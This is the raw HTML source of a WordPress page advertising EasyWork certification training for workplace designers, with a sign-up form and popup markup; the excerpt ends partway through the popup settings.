data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/09/cropped-cropped-Online-course.png&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit; z-index: 2;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/08/cropped-cropped-Workshop-2-scaled-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2017/09/cropped-GI-Workshop-Collage-2-scaled.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Immersive-1.jpg&quot;)"></div> <div class="slideshow-image lazyload" style="background-image:inherit;" data-bg-image="url(&quot;https://www.idream.in/wp-content/uploads/2020/05/cropped-Training.jpg&quot;)"></div> </div> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgba(0, 0, 0, 0.7); opacity: 70;"></div> </div> </div> </div> <div class="h-separator" style="height: 100px; bottom: calc(0px);"> <svg style="fill:#FFF;transform:rotateX(180deg);" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"> <g opacity="0.33"> <path d="M385.42,52.92c-11.63,4.22-23.18,9-34.52,14.38-103.18,49-91.83-33.55-148.36-.49,50.13,17.35,121.87,64.84,270.46.49,11-4.7,64.52-25.43,118-41.8-4-.52-8.45-.95-13.41-1.28C507.83,41.64,455.4,71.84,385.42,52.92Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M0,59.7S48.08,103,116.06,83.43C54.25,76.6,0,39.8,0,39.8Z" transform="translate(0 0)" style="isolation:isolate"></path> <path d="M916.4,48.1c-55.76,5.45-76.83,2-111.28-7.81-3.09,1.4-6.07,2.81-9,4.22,13.93,8.57,25.54,16.74,33.15,22.39,13,9.8,43,25.4,75.8,22.1S1000,59.7,1000,59.7V36.5s-6.87-4.5-21.48-9.06C966,36.56,946.56,45.15,916.4,48.1Z" transform="translate(0 0)" style="isolation:isolate"></path> </g> <g opacity="0.66"> <path d="M771.65,30.49,766.1,28.9c-55-15.81-99.84-18-138.66-13.76a368.79,368.79,0,0,0-49.81,9.08c5,.33,9.44.76,13.41,1.28a89.13,89.13,0,0,1,13.86,2.7C656.8,44.1,688.5,67.3,734,67.3c19.82,0,38-11.12,62.15-22.79,2.9-1.41,5.88-2.82,9-4.22C795.39,37.52,784.59,34.23,771.65,30.49Z" transform="translate(0 0)"></path> <path d="M371,48.4C242,1.8,242,5.4,184.8,20.6,128,35.8,132.3,44.9,89.9,52.5,28.6,63.7,0,0,0,0V39.8S54.25,76.6,116.06,83.43c28.46,3.15,58.53-.05,85.64-16.13l.84-.49c56.53-33.06,45.18,49.44,148.36.49,11.34-5.38,22.89-10.16,34.52-14.38Q378.34,51,371,48.4Z" transform="translate(0 0)"></path> <path d="M978.52,27.44C993.13,32,1000,36.5,1000,36.5V0S996.54,14.27,978.52,27.44Z" transform="translate(0 0)"></path> </g> <path d="M0,0S28.6,63.7,89.9,52.5c42.4-7.6,38.1-16.7,94.9-31.9C242,5.4,242,1.8,371,48.4q7.33,2.61,14.42,4.52c70,18.92,122.41-11.28,192.21-28.7a368.79,368.79,0,0,1,49.81-9.08c38.82-4.21,83.68-2.05,138.66,13.76l5.55,1.59c12.94,3.74,23.74,7,33.47,9.8,34.45,9.83,55.52,13.26,111.28,7.81,30.16-3,49.63-11.54,62.12-20.66C996.54,14.27,1000,0,1000,0Z" transform="translate(0 0)"></path> </svg> </div> <div class="h-section-grid-container h-navigation-padding h-section-boxed-container"> <div data-colibri-id="1424-h25" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-2222 style-local-1424-h25 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-2223-outer style-local-1424-h26-outer"> <div data-colibri-id="1424-h26" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-2223 style-local-1424-h26 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> </div> </div> </div> </div> </div> 
<script type='text/javascript'>
(function () {
function setHeaderTopSpacing() {
// forEach polyfill
if(!NodeList.prototype.forEach){
NodeList.prototype.forEach = function (callback) {
for(var i=0;i<this.length;i++){
callback.call(this,this.item(i));
}
}
}
// '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
if (navigation) {
var els = document
.querySelectorAll('.h-navigation-padding');
if (els.length) {
els.forEach(function (item) {
item.style.paddingTop = navigation.offsetHeight + "px";
});
}
}
}
setHeaderTopSpacing();
})();
</script>
<div class="page-content"> <div id="content" class="content"> <div data-colibri-id="5849-c1" class="style-1377 style-local-5849-c1 position-relative"> <div data-colibri-component="section" data-colibri-id="5849-c2" id="about" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1378 style-local-5849-c2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="5849-c3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-1379 style-local-5849-c3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1380-outer style-local-5849-c4-outer"> <div data-colibri-id="5849-c4" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1380 style-local-5849-c4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100"> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1381-outer style-local-5849-c5-outer"> <div data-colibri-id="5849-c5" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1381 style-local-5849-c5 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="5849-c6" class="h-global-transition-all h-heading style-1382 style-local-5849-c6 position-relative h-element"> <div class="h-heading__outer style-1382 style-local-5849-c6"> <h5 class="">If you are a workplace designer this is for you.</h5> </div> </div> <div data-colibri-id="5849-c7" class="h-global-transition-all h-heading style-1383 style-local-5849-c7 position-relative h-element"> <div class="h-heading__outer style-1383 style-local-5849-c7"> <h3 class="">Learn to incorporate&nbsp;<em style="font-family: &quot;Playfair Display&quot;;">EasyWork</em> principles in&nbsp;<em style="font-family: &quot;Playfair Display&quot;;">workplace design.</em></h3> </div> </div> <div data-colibri-id="5849-c8" class="h-text h-text-component style-1384 style-local-5849-c8 position-relative h-element"> <div class=""> <p>High on employee centricity, this is a tried and tested methodology that enables workplace designers to craft workplaces that work for end-users.</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-colibri-component="section" data-colibri-id="5849-c9" id="cta" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1420 style-local-5849-c9 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="5849-c10" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1421 style-local-5849-c10 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col-auto style-1422-outer style-local-5849-c11-outer"> <div data-colibri-id="5849-c11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-1422 style-local-5849-c11 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="5849-c12" class="h-global-transition-all h-heading style-1423 style-local-5849-c12 position-relative h-element"> <div class="h-heading__outer style-1423 style-local-5849-c12"> <h3 class="">What is EasyWork?</h3> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1424-outer style-local-5849-c13-outer"> <div data-colibri-id="5849-c13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-2 v-inner-lg-0 v-inner-md-0 v-inner-2 style-1424 style-local-5849-c13 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="5849-c14" class="h-x-container style-1425 style-local-5849-c14 position-relative h-element"> <div class="h-x-container-inner style-dynamic-5849-c14-group style-1425-spacing style-local-5849-c14-spacing"><span class="h-button__outer style-1426-outer style-local-5849-c15-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://www.idream.in/easywork/" data-colibri-id="5849-c15" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1426 style-local-5849-c15 position-relative"> <span>Learn more here</span></a> </span> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-colibri-component="section" data-colibri-id="5849-c16" id="overlappable" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1388 style-local-5849-c16 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="5849-c17" class="h-row-container gutters-row-lg-2 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-2 gutters-row-v-md-0 gutters-row-v-2 style-1389 style-local-5849-c17 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-2 gutters-col-v-md-0 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1390-outer style-local-5849-c18-outer"> <div data-colibri-id="5849-c18" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-3 h-px-2 v-inner-lg-0 v-inner-md-3 v-inner-2 style-1390 style-local-5849-c18 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="5849-c19" class="h-icon style-1391 style-local-5849-c19 position-relative h-element"> <span class="h-svg-icon h-icon__icon style-1391-icon style-local-5849-c19-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clone" viewBox="0 0 512 545.5"><path d="M80 112h272v64h-32v-32H112v208h32v32H80V112zm80 80h272v272H160V192zm32 32v208h208V224H192z"></path></svg></span></div> <div data-colibri-id="5849-c20" class="h-global-transition-all h-heading style-1392 style-local-5849-c20 position-relative h-element"> <div class="h-heading__outer style-1392 style-local-5849-c20"> <h5 class="">responsive designs</h5> </div> </div> <div data-colibri-id="5849-c21" class="h-text h-text-component style-1393 style-local-5849-c21 position-relative h-element"> <div class=""> <p>The methodology aids the development of workplace designs that are responsive to end-user (i.e. employee) needs.</p> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1390-outer style-local-5849-c22-outer"> <div data-colibri-id="5849-c22" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-3 h-px-2 v-inner-lg-0 v-inner-md-3 v-inner-2 style-1390 style-local-5849-c22 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="5849-c23" class="h-icon style-1391 style-local-5849-c23 position-relative h-element"> <span class="h-svg-icon h-icon__icon style-1391-icon style-local-5849-c23-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="gears" viewBox="0 0 512 545.5"><path d="M344 72h32v22.5c13.256 2.334 25.375 7.58 36 15l15-15 22.5 22.5-15 15c7.42 10.625 12.666 22.744 15 36H472v32h-22.5c-2.357 13.388-7.46 25.802-15 36.5L450 253l-23.5 22-15-16c-10.494 7.212-22.48 12.208-35.5 14.5V296h-32v-22.5c-13.256-2.334-25.375-7.58-36-15l-16.5 17-23-23 17-16.5c-7.42-10.625-12.666-22.744-15-36H248v-32h22.5c2.292-13.02 7.288-25.006 14.5-35.5l-16-15L291 94l16.5 15.5c10.698-7.54 23.112-12.643 36.5-15V72zm16 53c-32.885 0-59 26.115-59 59s26.115 59 59 59 59-26.115 59-59-26.115-59-59-59zm-207.5 94.5l11.5 29c8.477-2.118 17.388-3.5 26.5-3.5 9.13 0 18.015 1.362 26.5 3.5l11.5-29 29.5 12-11.5 29c15.108 9.133 27.874 21.944 37 37l29-11.5 12 29.5-29 11.5c2.118 8.458 3.5 17.388 3.5 26.5s-1.382 18.023-3.5 26.5l29 11.5-12 29.5-29-11.5c-9.107 15.23-21.88 28.264-37 37.5l11.5 28.5-29.5 12L217 459c-8.458 2.138-17.388 3.5-26.5 3.5-9.166 0-17.972-1.345-26.5-3.5l-11.5 28.5-29.5-12 11.5-28.5c-15.37-9.23-28.246-22.145-37.5-37.5L68.5 421l-12-29.5L85 380c-2.138-8.477-3.5-17.388-3.5-26.5s1.362-18.042 3.5-26.5l-28.5-11.5 12-29.5L97 297.5c9.236-15.12 22.27-27.893 37.5-37l-11.5-29zm38 57.5c-42.605 0-77 33.895-77 76.5s34.395 77 77 77 76.5-34.395 76.5-77-33.895-76.5-76.5-76.5z"></path></svg></span></div> <div data-colibri-id="5849-c24" class="h-global-transition-all h-heading style-1392 style-local-5849-c24 position-relative h-element"> <div class="h-heading__outer style-1392 style-local-5849-c24"> <h5 class="">new clients</h5> </div> </div> <div data-colibri-id="5849-c25" class="h-text h-text-component style-1393 style-local-5849-c25 position-relative h-element"> <div class=""> <p>Learning the methodology helps designers stand apart &amp; aligned to the needs of &#8217;employee-centric&#8217; organisations. Aids business growth.</p> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-4 h-col-12 style-1390-outer style-local-5849-c26-outer"> <div data-colibri-id="5849-c26" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-3 h-px-2 v-inner-lg-0 v-inner-md-3 v-inner-2 style-1390 style-local-5849-c26 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="5849-c27" class="h-icon style-1391 style-local-5849-c27 position-relative h-element"> <span class="h-svg-icon h-icon__icon style-1391-icon style-local-5849-c27-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="magic" viewBox="0 0 512 545.5"><path d="M334 73l11.5 11.5 29 29h56v56l29 29L471 210l-12 11-28.5 27v57.5h-56l-29 27.5-11.5 11-11-11-24-24-187 186.5-11 11.5-11.5-11.5-41-41-11.5-11L48.5 432 235 245l-24-24-11-11 11-11.5 27.5-29v-56H296L323 85zm.5 46L314 140.5l-4.5 5h-39v37L266 187l-21.5 22.5L258 223l61-61.5 11.5-11 11 11 41 41L394 214l-11.5 11.5-61 61 13 13L357 278l4.5-4.5h37v-39l5-4.5 21.5-20.5-22-22-4.5-5v-37h-37l-5-4.5zm-4 76.5l-248 248L101 462l247.5-248zM304 368h32v16h16v32h-16v16h-32v-16h-16v-32h16v-16zm96 32h32v32h32v32h-32v32h-32v-32h-32v-32h32v-32z"></path></svg></span></div> <div data-colibri-id="5849-c28" class="h-global-transition-all h-heading style-1392 style-local-5849-c28 position-relative h-element"> <div class="h-heading__outer style-1392 style-local-5849-c28"> <h5 class="">UNIQUE DESIGNS</h5> </div> </div> <div data-colibri-id="5849-c29" class="h-text h-text-component style-1393 style-local-5849-c29 position-relative h-element"> <div class=""> <p>Designs evolve as a result of understanding end-user aspirations. This, by default, leads to unique designs, everytime.</p> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-colibri-component="section" data-colibri-id="5849-c30" id="contact" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1394 style-local-5849-c30 position-relative"> <div class="background-wrapper"> <div class="background-layer background-layer-media-container-lg"> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgb(23, 37, 42); opacity: 0.5;"></div> </div> </div> <div class="background-layer background-layer-media-container-md"> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgb(23, 37, 42); opacity: 0.5;"></div> </div> </div> <div class="background-layer background-layer-media-container"> <div class="overlay-layer"> <div class="overlay-image-layer" style="background-color: rgb(23, 37, 42); opacity: 0.5;"></div> </div> </div> </div> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="5849-c31" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-2 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1395 style-local-5849-c31 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-2 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1396-outer style-local-5849-c32-outer"> <div data-colibri-id="5849-c32" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1396 style-local-5849-c32 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="5849-c33" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-1397 style-local-5849-c33 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1398-outer style-local-5849-c34-outer"> <div data-colibri-id="5849-c34" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1398 style-local-5849-c34 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="5849-c35" class="h-global-transition-all h-heading style-1399 style-local-5849-c35 position-relative h-element"> <div class="h-heading__outer style-1399 style-local-5849-c35"> <h4 class="">get certified and stand apart. get access to projects that are employee driven.</h4> </div> </div> </div> </div> </div> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1403-outer style-local-5849-c36-outer"> <div data-colibri-id="5849-c36" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1403 style-local-5849-c36 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"> <div data-colibri-id="5849-c37" class="h-contact-form__outer--forminator style-1404 style-local-5849-c37 position-relative h-element"> <div class="h-global-transition-all h-global-transition h-global-transition-all h-contact-form-shortcode"><div class="forminator-ui forminator-custom-form forminator-custom-form-5947 forminator-design--default forminator_ajax" data-forminator-render="0" data-form="forminator-module-5947" data-uid="697502201c583"><br/></div><form id="forminator-module-5947" class="forminator-ui forminator-custom-form forminator-custom-form-5947 forminator-design--default forminator_ajax" method="post" data-forminator-render="0" data-form-id="5947" data-color-option="default" data-design="default" data-grid="open" style="display: none;" data-uid="697502201c583" ><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="section-1" class="forminator-field-section forminator-col forminator-col-12"><div class="forminator-field"><h2 class="forminator-title">Interested?</h2><h3 class="forminator-subtitle">If you or your design firm specializes in workplace design, you may want to learn the EasyWork methodology and apply it in your design. We offer training around the same. Fill in your details below to know more.</h3></div></div></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-name-1_697502201c583" id="forminator-field-name-1_697502201c583-label" class="forminator-label">First Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="" id="forminator-field-name-1_697502201c583" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="name-2" class="forminator-field-name forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-name-2_697502201c583" id="forminator-field-name-2_697502201c583-label" class="forminator-label">Family Name <span class="forminator-required">*</span></label><input type="text" name="name-2" value="" placeholder="" id="forminator-field-name-2_697502201c583" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div><div id="email-1" class="forminator-field-email forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-email-1_697502201c583" id="forminator-field-email-1_697502201c583-label" class="forminator-label">Email Address <span class="forminator-required">*</span></label><input type="email" name="email-1" value="" placeholder="" id="forminator-field-email-1_697502201c583" class="forminator-input forminator-email--field" data-required="true" aria-required="true" autocomplete="email" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-text-1_697502201c583" id="forminator-field-text-1_697502201c583-label" class="forminator-label">Organisation <span class="forminator-required">*</span></label><input type="text" name="text-1" value="" placeholder="" id="forminator-field-text-1_697502201c583" class="forminator-input forminator-name--field" data-required="1" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-text-2_697502201c583" id="forminator-field-text-2_697502201c583-label" class="forminator-label">Location <span class="forminator-required">*</span></label><input type="text" name="text-2" value="" placeholder="" id="forminator-field-text-2_697502201c583" class="forminator-input forminator-name--field" data-required="1" aria-describedby="forminator-field-text-2_697502201c583-description" /><span id="forminator-field-text-2_697502201c583-description" class="forminator-description">Tell us for which location (city) you are considering getting a score</span></div></div><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-4"><div class="forminator-field"><label for="forminator-field-phone-1_697502201c583" id="forminator-field-phone-1_697502201c583-label" class="forminator-label">Phone Number</label><input type="text" name="phone-1" value="" placeholder="" id="forminator-field-phone-1_697502201c583" class="forminator-input forminator-field--phone" data-required="" aria-required="false" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="textarea-1" class="forminator-field-textarea forminator-col forminator-col-12"><div class="forminator-field"><label for="forminator-field-textarea-1_697502201c583" id="forminator-field-textarea-1_697502201c583-label" class="forminator-label">Anything else we need to know?</label><textarea name="textarea-1" placeholder="Please enter details" id="forminator-field-textarea-1_697502201c583" class="forminator-textarea" rows="6" style="min-height:140px;" maxlength="180" ></textarea><span id="forminator-field-textarea-1_697502201c583-description" class="forminator-description"><span data-limit="180" data-type="characters" data-editor="">0 / 180</span></span></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="6b60e0080e" /><input type="hidden" name="_wp_http_referer" value="/certified/" /><input type="hidden" name="form_id" value="5947"><input type="hidden" name="page_id" value="5849"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://www.idream.in/certified/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"><label for="input_8" class="forminator-hidden" aria-hidden="true">Please do not fill in this field. <input id="input_8" type="text" name="input_8" value="" autocomplete="off"></label></form></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div data-enabled="false" data-colibri-component="" data-colibri-id="1427-f1" class="page-footer style-59 style-local-1427-f1 position-relative"> <div data-colibri-component="section" data-colibri-id="1427-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-60 style-local-1427-f2 position-relative"> <div class="h-section-grid-container h-section-boxed-container"> <div data-colibri-id="1427-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-61 style-local-1427-f3 position-relative"> <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2"> <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-62-outer style-local-1427-f4-outer"> <div data-colibri-id="1427-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-62 style-local-1427-f4 position-relative"> <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"> <div data-colibri-id="1427-f5" class="style-63 style-local-1427-f5 position-relative h-element"> <div class="h-global-transition-all">© 2026 iDream-Making Work Easy: Since 2003. Created for free using WordPress and <a target="_blank" href="https://colibriwp.com">Colibri</a></div> </div> </div> </div> </div> </div> </div> </div> </div> </div></div> 
<script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="hustle-popup-id-4" class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4" data-id="4" data-render-id="0" data-tracking="enabled" role="dialog" aria-modal="true" data-intro="slideInRight" data-outro="slideOutRight" data-overlay-close="1" data-close-delay="10000" style="opacity: 0;" aria-label=" popup" ><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background"> <span class="hustle-icon-close" aria-hidden="true"></span> <span class="hustle-screen-reader">Close this module</span> </button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p><a href="http://www.blend.world/courses/work-made-easier/"><img class="aligncenter size-full wp-image-10135 lazyload" data-src="https://www.idream.in/wp-content/uploads/2018/05/WMEasier-Banner.png" alt="" width="1910" height="716" src="[data-uri]" style="--smush-placeholder-width: 1910px; --smush-placeholder-aspect-ratio: 1910/716;" /></a></p> </div></div></div></div></div></div></div></div></div>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"13","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"slideInRight","animation_out":"slideOutRight","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12/23/2025","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12/29/2025","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_h